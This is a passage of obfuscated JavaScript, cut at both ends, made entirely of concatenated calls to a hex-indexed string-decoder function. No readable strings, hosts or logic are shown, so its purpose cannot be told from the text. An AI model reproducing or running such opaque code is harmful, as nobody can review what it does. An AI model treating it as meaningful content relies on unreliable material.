27d(0x317e)+_0x50b27d(0x2a14)+_0x50b27d(0x137f)+_0x50b27d(0x31f8)+_0x50b27d(0xbd2)+_0x50b27d(0x3275)+_0x50b27d(0x1a40)+_0x50b27d(0x1520)+_0x50b27d(0xece)+_0x50b27d(0x1f67)+_0x50b27d(0x3070)+_0x50b27d(0x3247)+_0x50b27d(0x1b67)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x1579)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x24b0)+_0x50b27d(0x24b8)+_0x50b27d(0x30a5)+_0x50b27d(0x1bea)+_0x50b27d(0x1a98)+_0x50b27d(0x1e43)+_0x50b27d(0x1781)+_0x50b27d(0x2bb0)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x2339)+_0x50b27d(0x22de)+_0x50b27d(0x171b)+_0x50b27d(0x23f3)+_0x50b27d(0x3007)+_0x50b27d(0x1acf)+_0x50b27d(0x1ec2)+_0x50b27d(0x21e6)+_0x50b27d(0xcd1)+_0x50b27d(0x239b)+_0x50b27d(0x2c2d)+_0x50b27d(0xae2)+_0x50b27d(0x2126)+_0x50b27d(0x2d5)+_0x50b27d(0x4b3)+_0x50b27d(0x3498)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x20a7)+_0x50b27d(0xea8)+_0x50b27d(0x19e6)+_0x50b27d(0x17ae)+_0x50b27d(0x605)+_0x50b27d(0x19d4)+_0x50b27d(0xd14)+_0x50b27d(0x2237)+_0x50b27d(0x2476)+_0x50b27d(0x1fd3)+_0x50b27d(0x2717)+_0x50b27d(0x1fc8)+_0x50b27d(0x3609)+_0x50b27d(0x57c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x2ca2)+_0x50b27d(0xa90)+_0x50b27d(0x2f55)+_0x50b27d(0x290b)+_0x50b27d(0x3142)+_0x50b27d(0x30f1)+_0x50b27d(0x30cd)+_0x50b27d(0x2cac))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c5d)+_0x50b27d(0x365d)+_0x50b27d(0x249b)+_0x50b27d(0x1fd5)+_0x50b27d(0x6e5)+_0x50b27d(0x2fee)+_0x50b27d(0x1131)+_0x50b27d(0x2e12)+_0x50b27d(0x24ab)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x2ca2)+_0x50b27d(0xa90)+_0x50b27d(0x2f55)+_0x50b27d(0x290b)+_0x50b27d(0x2891)+_0x50b27d(0xff9)+_0x50b27d(0x3440)+_0x50b27d(0x2894)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2628)+_0x50b27d(0xea8)+_0x50b27d(0x19e6)+_0x50b27d(0x17ae)+_0x50b27d(0x9cc)+_0x50b27d(0xdbc)+_0x50b27d(0x24ea)+_0x50b27d(0x1be3)+_0x50b27d(0x19b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2c5d)+_0x50b27d(0x365d)+_0x50b27d(0x249b)+_0x50b27d(0x1fd5)+_0x50b27d(0xd0b)+_0x50b27d(0x2ed8)+_0x50b27d(0x10b2)+_0x50b27d(0xe50)+_0x50b27d(0x792)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d71)+_0x50b27d(0xd32)+_0x50b27d(0x237e)+_0x50b27d(0x3262)+_0x50b27d(0x11a6)+_0x50b27d(0x20c2)+_0x50b27d(0x3383)+_0x50b27d(0x28b8)+_0x50b27d(0x10bf)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1a7e)+_0x50b27d(0x11a4)+_0x50b27d(0xd01)+_0x50b27d(0xcbb)+_0x50b27d(0x2bca)+_0x50b27d(0x33ac)+_0x50b27d(0x255d)+_0x50b27d(0x49b)+_0x50b27d(0xbbe)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1aed)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b7)+_0x50b27d(0x1631)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3282)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x503)+_0x50b27d(0x6e7)+_0x50b27d(0xcab)+_0x50b27d(0x42a)+_0x50b27d(0x14bc)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e))+(_0x50b27d(0x34c1)+_0x50b27d(0x672)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x300a)+_0x50b27d(0x2cdc)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x25e0)+_0x50b27d(0x1270)+_0x50b27d(0x3500)+_0x50b27d(0xf90)+_0x50b27d(0x6eb)+_0x50b27d(0x2d20)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x344e)+_0x50b27d(0x1aaa)+_0x50b27d(0x156e)+_0x50b27d(0x2197)+_0x50b27d(0xfda)+_0x50b27d(0x198d)+_0x50b27d(0x12dc)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x275e)+_0x50b27d(0x2676)+_0x50b27d(0x30c1)+_0x50b27d(0x19b)+_0x50b27d(0x9e1)+_0x50b27d(0x553)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x17a5)+_0x50b27d(0x1254)+_0x50b27d(0x2809)+_0x50b27d(0x314a)+_0x50b27d(0x1aaa)+_0x50b27d(0x3104)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1fe8)+_0x50b27d(0x2826)+_0x50b27d(0xfda)+_0x50b27d(0x33bc)+_0x50b27d(0x24f6)+_0x50b27d(0x275e)+_0x50b27d(0xc78)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x18ab)+_0x50b27d(0x2af4)+_0x50b27d(0x36e)+_0x50b27d(0x2e53)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe19)+_0x50b27d(0x533)+_0x50b27d(0x2834)+_0x50b27d(0x418)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x32f6)+_0x50b27d(0x2601)+_0x50b27d(0xaad)+_0x50b27d(0x1fbb)+_0x50b27d(0x29b)+_0x50b27d(0x1d91)+_0x50b27d(0x33d0)+_0x50b27d(0x157c))+(_0x50b27d(0x2556)+_0x50b27d(0x15ae)+_0x50b27d(0x18b2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0xcee)+_0x50b27d(0x23c5)+_0x50b27d(0x2dd3)+_0x50b27d(0xeeb)+_0x50b27d(0x1960)+_0x50b27d(0x10fc)+_0x50b27d(0x25dc)+_0x50b27d(0x11d6)+_0x50b27d(0x2d40)+_0x50b27d(0x1df5)+_0x50b27d(0x2bd6)+_0x50b27d(0x10be)+_0x50b27d(0x2d40)+_0x50b27d(0x1df5)+_0x50b27d(0x32de)+_0x50b27d(0x11fb)+_0x50b27d(0x1e2b)+_0x50b27d(0x34ef)+_0x50b27d(0x23b8)+_0x50b27d(0x10b3)+_0x50b27d(0x10d0)+_0x50b27d(0x197e)+_0x50b27d(0x2912)+_0x50b27d(0x2aa4)+_0x50b27d(0x17de)+_0x50b27d(0x25f6)+_0x50b27d(0x575)+_0x50b27d(0x1011)+_0x50b27d(0x596)+_0x50b27d(0x27d)+_0x50b27d(0x16c8)+_0x50b27d(0x1767)+_0x50b27d(0x11f5)+_0x50b27d(0x24c9)+_0x50b27d(0x170d)+_0x50b27d(0x163e)+_0x50b27d(0x11f5)+_0x50b27d(0x71c)+_0x50b27d(0x2bf5)+_0x50b27d(0xb94)+_0x50b27d(0x3343)+_0x50b27d(0x14b6)+_0x50b27d(0x2e36)+_0x50b27d(0x15eb)+_0x50b27d(0x1489)+_0x50b27d(0x1343)+_0x50b27d(0x2a1f)+_0x50b27d(0x303c)+_0x50b27d(0x35a7)+_0x50b27d(0x3419)+_0x50b27d(0x2271)+_0x50b27d(0x1e93)+_0x50b27d(0x31b5)+_0x50b27d(0x4dd)+_0x50b27d(0x1161)+_0x50b27d(0xea1)+_0x50b27d(0x2b1b)+_0x50b27d(0x10ea)+_0x50b27d(0x308b)+_0x50b27d(0x12d1)+_0x50b27d(0xbbd)+_0x50b27d(0x3457)+_0x50b27d(0x2b25)+_0x50b27d(0x2ccc)+_0x50b27d(0x326d)+_0x50b27d(0x170c)+_0x50b27d(0x16d3)+_0x50b27d(0x436)+_0x50b27d(0x1974)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x121c)+_0x50b27d(0x2697)+_0x50b27d(0x8bf)+_0x50b27d(0x8b8)+_0x50b27d(0x2ff6)+_0x50b27d(0x349e)+_0x50b27d(0x3585)+_0x50b27d(0x31d6)+_0x50b27d(0x25fe)+_0x50b27d(0x255b)+_0x50b27d(0x1e1f)+_0x50b27d(0x1217)+_0x50b27d(0x2dc2)+_0x50b27d(0x2755)+_0x50b27d(0x1809)+_0x50b27d(0x2e98)+_0x50b27d(0x1850)+_0x50b27d(0x2486)+_0x50b27d(0x153f)+_0x50b27d(0x2396)+_0x50b27d(0x20d6)+_0x50b27d(0x1af0))+(_0x50b27d(0xb49)+_0x50b27d(0x28c5)+_0x50b27d(0x30a3)+_0x50b27d(0xc90)+_0x50b27d(0x24d4)+_0x50b27d(0x1b38)+_0x50b27d(0x2ed)+_0x50b27d(0x2ce5)+_0x50b27d(0x2452)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x384)+_0x50b27d(0x2e73)+_0x50b27d(0x2c83)+_0x50b27d(0x3525)+_0x50b27d(0x1794)+_0x50b27d(0x16ac)+_0x50b27d(0xd26)+_0x50b27d(0x2db8)+_0x50b27d(0x281c)+_0x50b27d(0x2674)+_0x50b27d(0x2513)+_0x50b27d(0x1e96)+_0x50b27d(0x1f75)+_0x50b27d(0x6af)+_0x50b27d(0x1333)+_0x50b27d(0x168a)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x30e5)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1d99)+_0x50b27d(0x2141)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x22f3)+_0x50b27d(0x2148)+_0x50b27d(0x17b7)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x337f)+_0x50b27d(0x177f)+_0x50b27d(0xf47)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1c06)+_0x50b27d(0x12d2)+_0x50b27d(0x3336)+_0x50b27d(0x2b92)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2724)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2b8c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2528)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1938)+_0x50b27d(0x18ab)+_0x50b27d(0x2af4)+_0x50b27d(0x2e2e)+_0x50b27d(0x96c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x206a)+_0x50b27d(0x1eb1)+_0x50b27d(0x1b5d)+_0x50b27d(0x320e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe90)+_0x50b27d(0x28ac)+_0x50b27d(0x2c52)+_0x50b27d(0x27be)+_0x50b27d(0x17e2)+_0x50b27d(0x2bba))+(_0x50b27d(0x345c)+_0x50b27d(0x1801)+_0x50b27d(0x2a1a)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1377)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2865)+_0x50b27d(0x34ec)+_0x50b27d(0x2036)+_0x50b27d(0x34f9)+_0x50b27d(0x2cd4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x122e)+_0x50b27d(0x3619)+_0x50b27d(0x2c4e)+_0x50b27d(0x17ae)+_0x50b27d(0x2123)+_0x50b27d(0x2f9b)+_0x50b27d(0x288)+_0x50b27d(0x1238)+_0x50b27d(0x1645)+_0x50b27d(0xcd3)+_0x50b27d(0x109c)+_0x50b27d(0x27ae)+_0x50b27d(0x2ee0)+_0x50b27d(0x1951)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x277)+_0x50b27d(0x2b32)+_0x50b27d(0x384)+_0x50b27d(0x2bfe)+_0x50b27d(0x797)+_0x50b27d(0x30a5)+_0x50b27d(0x1bea)+_0x50b27d(0x1a98)+_0x50b27d(0x1e43)+_0x50b27d(0x1781)+_0x50b27d(0xfc4)+_0x50b27d(0x3632)+_0x50b27d(0x98b)+_0x50b27d(0xca8)+_0x50b27d(0x17e3)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x122e)+_0x50b27d(0x3619)+_0x50b27d(0x2c4e)+_0x50b27d(0x17ae)+_0x50b27d(0x2123)+_0x50b27d(0x2f9b)+_0x50b27d(0x288)+_0x50b27d(0x1238)+_0x50b27d(0x1645)+_0x50b27d(0xcd3)+_0x50b27d(0x109c)+_0x50b27d(0x27ae)+_0x50b27d(0x29ce)+_0x50b27d(0x1ff7)+_0x50b27d(0x24ab)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ff5)+_0x50b27d(0x2472)+_0x50b27d(0x110b)+_0x50b27d(0x3262)+_0x50b27d(0xca1)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2cb2)+_0x50b27d(0x1944)+_0x50b27d(0x288)+_0x50b27d(0x518)+_0x50b27d(0x359d)+_0x50b27d(0x1200)+_0x50b27d(0x13e6)+_0x50b27d(0x394)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x13ed)+_0x50b27d(0x10a2)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x921)+_0x50b27d(0x1173)+_0x50b27d(0x217)+_0x50b27d(0x125e)+_0x50b27d(0x1fbb))+(_0x50b27d(0x2a9b)+_0x50b27d(0x337)+_0x50b27d(0x358a)+_0x50b27d(0x345c)+_0x50b27d(0x1801)+_0x50b27d(0x2a1a)+_0x50b27d(0x351c)+_0x50b27d(0x1e5d)+_0x50b27d(0x1377)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2865)+_0x50b27d(0x34ec)+_0x50b27d(0x2036)+_0x50b27d(0x34f9)+_0x50b27d(0x2cd4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe1e)+_0x50b27d(0x3160)+_0x50b27d(0xa90)+_0x50b27d(0x8bf)+_0x50b27d(0xda6)+_0x50b27d(0x110c)+_0x50b27d(0x1382)+_0x50b27d(0x1c04)+_0x50b27d(0x2753)+_0x50b27d(0x2b5d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x28d9)+_0x50b27d(0x365d)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0x2f35)+_0x50b27d(0x218f)+_0x50b27d(0x33c4)+_0x50b27d(0x1382)+_0x50b27d(0x1f59)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1793)+_0x50b27d(0x2339)+_0x50b27d(0x22de)+_0x50b27d(0x2fd9)+_0x50b27d(0x31c6)+_0x50b27d(0x8e7)+_0x50b27d(0x904)+_0x50b27d(0x643)+_0x50b27d(0x2bf8)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1582)+_0x50b27d(0x1947)+_0x50b27d(0x2fde)+_0x50b27d(0x1b94)+_0x50b27d(0x1fc5)+_0x50b27d(0x143c)+_0x50b27d(0xc3b)+_0x50b27d(0x227a)+_0x50b27d(0xf34)+_0x50b27d(0x32fe)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xe5a)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x3106)+_0x50b27d(0x1d26)+_0x50b27d(0xc39)+_0x50b27d(0x289a)+_0x50b27d(0x1be)+_0x50b27d(0x915)+_0x50b27d(0x1ce4)+_0x50b27d(0x1e7f)+_0x50b27d(0x1f4f)+_0x50b27d(0x53a)+_0x50b27d(0x2773)+_0x50b27d(0x23c1)+_0x50b27d(0x250a)+_0x50b27d(0x1579)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1b26)+_0x50b27d(0x2472)+_0x50b27d(0x18af)+_0x50b27d(0x8c4)+_0x50b27d(0xb38)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ff5))+(_0x50b27d(0x2472)+_0x50b27d(0x11a4)+_0x50b27d(0xd01)+_0x50b27d(0xcbb)+_0x50b27d(0x1251)+_0x50b27d(0x1a08)+_0x50b27d(0x34da)+_0x50b27d(0x2a79)+_0x50b27d(0x2085)+_0x50b27d(0x3514)+_0x50b27d(0x815)+_0x50b27d(0x949)+_0x50b27d(0x3617)+_0x50b27d(0x3090)+_0x50b27d(0x30b4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xb5a)+_0x50b27d(0x1ebb)+_0x50b27d(0x310f)+_0x50b27d(0x2d76)+_0x50b27d(0x2bfe)+_0x50b27d(0x797)+_0x50b27d(0x30a5)+_0x50b27d(0x1bea)+_0x50b27d(0x1a98)+_0x50b27d(0x1e43)+_0x50b27d(0x1781)+_0x50b27d(0xfc4)+_0x50b27d(0x2be)+_0x50b27d(0x2d07)+_0x50b27d(0xca8)+_0x50b27d(0x17e3)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1512)+_0x50b27d(0x122e)+_0x50b27d(0x3619)+_0x50b27d(0x2fde)+_0x50b27d(0x1cdf)+_0x50b27d(0x2074)+_0x50b27d(0x1a98)+_0x50b27d(0x3624)+_0x50b27d(0x3514)+_0x50b27d(0x2904)+_0x50b27d(0x2d03)+_0x50b27d(0x3422)+_0x50b27d(0x2768)+_0x50b27d(0x1151)+_0x50b27d(0x455)+_0x50b27d(0x4ea)+_0x50b27d(0x35bf)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1fa7)+_0x50b27d(0x18e8)+_0x50b27d(0xea8)+_0x50b27d(0x19e6)+_0x50b27d(0x17ae)+_0x50b27d(0x2123)+_0x50b27d(0x2f9b)+_0x50b27d(0x288)+_0x50b27d(0x1238)+_0x50b27d(0x1645)+_0x50b27d(0xcd3)+_0x50b27d(0x109c)+_0x50b27d(0x327c)+_0x50b27d(0x29ce)+_0x50b27d(0x347c)+_0x50b27d(0x24ab)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0x175d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x1664)+_0x50b27d(0x717)+_0x50b27d(0x2140)+_0x50b27d(0x1af2)+_0x50b27d(0x1e31)+_0x50b27d(0x1669)+_0x50b27d(0x1df8)+_0x50b27d(0x30d7)+_0x50b27d(0x3247)+_0x50b27d(0x6ba)+_0x50b27d(0x252b)+_0x50b27d(0x523)+_0x50b27d(0x3191)+_0x50b27d(0x2097)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2776)+_0x50b27d(0x312b)+_0x50b27d(0xece))+(_0x50b27d(0x2321)+_0x50b27d(0x2866)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1a7e)+_0x50b27d(0x312b)+_0x50b27d(0x83f)+_0x50b27d(0xa90)+_0x50b27d(0x2f55)+_0x50b27d(0x2813)+_0x50b27d(0x3043)+_0x50b27d(0x2a69)+_0x50b27d(0xfa5)+_0x50b27d(0x269c)+_0x50b27d(0x20ca)+_0x50b27d(0x2ed3)+_0x50b27d(0x2f28)+_0x50b27d(0x2b91)+_0x50b27d(0x1925)+_0x50b27d(0x3458)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0xf17)+_0x50b27d(0x24f5)+_0x50b27d(0x8a6)+_0x50b27d(0x237e)+_0x50b27d(0x3262)+_0x50b27d(0xca1)+_0x50b27d(0x2a79)+_0x50b27d(0x3605)+_0x50b27d(0x2cb2)+_0x50b27d(0x1944)+_0x50b27d(0x288)+_0x50b27d(0x518)+_0x50b27d(0x359d)+_0x50b27d(0x124f)+_0x50b27d(0x308e)+_0x50b27d(0x2c98)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x14d7)+_0x50b27d(0x3180)+_0x50b27d(0x1df3)+_0x50b27d(0x365d)+_0x50b27d(0x249b)+_0x50b27d(0x1fd5)+_0x50b27d(0x2cb2)+_0x50b27d(0x1325)+_0x50b27d(0x20ca)+_0x50b27d(0xda8)+_0x50b27d(0x34da)+_0x50b27d(0x32bf)+_0x50b27d(0xd71)+_0x50b27d(0x1125)+_0x50b27d(0x1175)+_0x50b27d(0x26be)+_0x50b27d(0x18ca)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2f9e)+_0x50b27d(0x24de)+_0x50b27d(0x67a)+_0x50b27d(0x9d8)+_0x50b27d(0x2329)+_0x50b27d(0x1c62)+_0x50b27d(0xc5c)+_0x50b27d(0x17c4)+_0x50b27d(0x1d3f)+_0x50b27d(0x1dae)+_0x50b27d(0xd0c)+_0x50b27d(0xcd6)+_0x50b27d(0x27a2)+_0x50b27d(0x2b44)+_0x50b27d(0x218)+_0x50b27d(0x282c)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x22bb)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2d6c)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x220e)+_0x50b27d(0x22a3)+_0x50b27d(0x18ab)+_0x50b27d(0x30eb)+_0x50b27d(0x1259)+_0x50b27d(0x2533)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2169)+_0x50b27d(0x16e6))+(_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2dc3)+_0x50b27d(0xc69)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x1668)+_0x50b27d(0x1fa2)+_0x50b27d(0x100b)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x1ecd)+_0x50b27d(0x269b)+_0x50b27d(0x2356)+_0x50b27d(0x15aa)+_0x50b27d(0x1e94)+_0x50b27d(0xc32)+_0x50b27d(0x958)+_0x50b27d(0x595)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0xf25)+_0x50b27d(0x2f6f)+_0x50b27d(0x1025)+_0x50b27d(0x2576)+_0x50b27d(0xc32)+_0x50b27d(0xb4d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x183e)+_0x50b27d(0x2af1)+_0x50b27d(0xf90)+_0x50b27d(0x2131)+_0x50b27d(0x604)+_0x50b27d(0x1ec0)+_0x50b27d(0x1233)+_0x50b27d(0x1fb1)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x1e4a)+_0x50b27d(0x24a7)+_0x50b27d(0x29a6)+_0x50b27d(0x120b)+_0x50b27d(0x1f19)+_0x50b27d(0xb93)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x963)+_0x50b27d(0x21da)+_0x50b27d(0xc32)+_0x50b27d(0x2f09)+_0x50b27d(0x1019)+_0x50b27d(0xf90)+_0x50b27d(0x3261)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x11ba)+_0x50b27d(0x1aa4)+_0x50b27d(0x317e)+_0x50b27d(0x2ec3)+_0x50b27d(0x2b15)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x2e6d)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x683)+_0x50b27d(0x28a7)+_0x50b27d(0x1298)+_0x50b27d(0xcab)+_0x50b27d(0x341)+_0x50b27d(0x1688)+_0x50b27d(0x14ee)+_0x50b27d(0x90b)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x130a)+_0x50b27d(0x271c)+_0x50b27d(0xe06)+_0x50b27d(0xc30)+_0x50b27d(0x317e)+_0x50b27d(0x317e)+_0x50b27d(0x16ed)+_0x50b27d(0x2742)+_0x50b27d(0x356e)+_0x50b27d(0x2403)+_0x50b27d(0x1e63)+_0x50b27d(0x1ae0)+_0x50b27d(0x1ef0)+_0x50b27d(0x2596)+_0x50b27d(0x2b2a))+(_0x50b27d(0x697)+_0x50b27d(0x1c9)+_0x50b27d(0x1f4f)+_0x50b27d(0xcea)+_0x50b27d(0x764)+_0x50b27d(0x2a35)+_0x50b27d(0x241)+_0x50b27d(0x1d25)+_0x50b27d(0x3414)+_0x50b27d(0x2603)+_0x50b27d(0x1da7)+_0x50b27d(0x185f)+_0x50b27d(0x1356)+_0x50b27d(0x1426)+_0x50b27d(0xe07)+_0x50b27d(0x25de)+_0x50b27d(0x1d63)+_0x50b27d(0xa1b)+_0x50b27d(0x2c7f)+_0x50b27d(0xfe9)+_0x50b27d(0xb0e)+_0x50b27d(0x2647)+_0x50b27d(0x8b7)+_0x50b27d(0x1b78)+_0x50b27d(0x1f3)+_0x50b27d(0xa05)+_0x50b27d(0x23d9)+_0x50b27d(0x8c0)+_0x50b27d(0x2657)+_0x50b27d(0x227f)+_0x50b27d(0x239)+_0x50b27d(0x23fd)+_0x50b27d(0x1284)+_0x50b27d(0x2f75)+_0x50b27d(0x3594)+_0x50b27d(0x20de)+_0x50b27d(0x2163)+_0x50b27d(0x16aa)+_0x50b27d(0x871)+_0x50b27d(0x1661)+_0x50b27d(0x2129)+_0x50b27d(0x1bd5)+_0x50b27d(0x2155)+_0x50b27d(0x258d)+_0x50b27d(0x1e04)+_0x50b27d(0x2974)+_0x50b27d(0x2619)+_0x50b27d(0x600)+_0x50b27d(0xba0)+_0x50b27d(0x1772)+_0x50b27d(0x25e2)+_0x50b27d(0x312a)+_0x50b27d(0x1f52)+_0x50b27d(0x3ea)+_0x50b27d(0x1c23)+_0x50b27d(0x3038)+_0x50b27d(0xd1a)+_0x50b27d(0x2069)+_0x50b27d(0x2aaf)+_0x50b27d(0